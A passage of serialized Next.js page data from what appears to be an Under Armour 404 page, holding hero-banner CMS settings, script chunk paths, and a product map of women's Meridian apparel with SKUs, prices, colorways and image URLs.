Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L9a\"}]\n"])</script><script>self.__next_f.push([1,"9b:I[550804,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/f6f536a5cc5167b5.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n97:[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}]\n98:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n9a:[\"$\",\"$L9b\",null,{\"statusCode\":404,\"pageContent\":\"$53:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"14:[\"$\",\"$L99\",null,{\"productMap\":{\"1379153\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/shirts_and_tops/ua_meridian_fitted_womens_crop_tank/196883755097.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODgzNzU1MDk3\",\"sku\":\"1379153-001-MD\",\"upc\":\"196883755097\",\"subHeader\":\"Women's Crop Tank\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"001\",\"hex\":\"#282B2F\",\"secondaryHex\":null,\"colorway\":\"Black / Black\"},\"style\":\"1379153\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Fitted\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":60,\"variantSale\":60},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Fitted, Black\",\"alt\":\"UA Meridian Fitted, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1379153-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1379153-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379153-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379153-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379153-001_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379153-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379153-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379153-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379153-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1379153-001_FC\"}]}},\"1382519\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/shorts/ua_meridian_middy_womens_5_shorts/196884759902.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg0NzU5OTAy\",\"sku\":\"1382519-001-XL\",\"upc\":\"196884759902\",\"subHeader\":\"Women's 5\\\" Shorts\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"001\",\"hex\":\"#282B2F\",\"secondaryHex\":null,\"colorway\":\"Black / Black\"},\"style\":\"1382519\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Middy\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":55,\"variantSale\":55},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Middy, Black\",\"alt\":\"UA Meridian Middy, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1382519-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1382519-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1382519-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1382519-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1382519-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_MDAPKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1382519-001_MDAPKT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1382519-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1382519-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1382519-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1382519-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1382519-001_FC\"}]}},\"1383603\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/pants_and_leggings/ua_meridian_printed_womens_leggings/198634018703.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDE4NzAz\",\"sku\":\"1383603-110-MD\",\"upc\":\"198634018703\",\"subHeader\":\"Women's Leggings\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"110\",\"hex\":\"#CECBC2\",\"secondaryHex\":\"#294F61\",\"colorway\":\"Summit White / Wham Blue / Wham Blue\"},\"style\":\"1383603\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Printed\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":80,\"variantSale\":80},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Printed, White\",\"alt\":\"UA Meridian Printed, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383603-110_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383603-110_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_MDAPKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_MDAPKT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383603-110_FC\"}]}},\"6000341\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"New Colors\",\"upperLeftFlameIcon\":null},\"url\":\"/p/shirts_and_tops/ua_meridian_core_womens_short_sleeve/198634177790.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTc3Nzkw\",\"sku\":\"6000341-498-MD\",\"upc\":\"198634177790\",\"subHeader\":\"Women's Short Sleeve\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"498\",\"hex\":\"#294F61\",\"secondaryHex\":null,\"colorway\":\"Wham Blue / Wham Blue\"},\"style\":\"6000341\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Core\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":55,\"variantSale\":55},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Core, Blue\",\"alt\":\"UA Meridian Core, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6000341-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6000341-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6000341-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6000341-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6000341-498_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6000341-498_FC\"}]}},\"6003993\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/shirts_and_tops/ua_meridian_womens_1-2_zip/198634166510.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTY2NTEw\",\"sku\":\"6003993-690-SM\",\"upc\":\"198634166510\",\"subHeader\":\"Women's ½ Zip\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"690\",\"hex\":\"#E45455\",\"secondaryHex\":null,\"colorway\":\"Venom Red / Venom Red\"},\"style\":\"6003993\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":75,\"variantSale\":75},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian, Red\",\"alt\":\"UA Meridian, Red, 